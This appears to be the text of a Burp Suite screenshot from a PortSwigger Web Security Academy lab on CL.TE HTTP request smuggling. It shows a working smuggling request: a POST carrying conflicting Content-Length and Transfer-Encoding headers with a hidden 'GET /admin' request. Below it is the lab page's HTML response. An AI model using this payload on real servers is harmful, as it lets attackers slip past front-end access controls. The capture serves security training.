 Send Cancel < > Target: https://0a2f009403af3669c1fc45c300e100cd.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
\r \n
3 Cookie: session=oyGbDlW06UCpv9bHysn3tjGtpWvJOEgl \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 34 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /admin HTTP/1.1 \r \n
24 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-cl-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px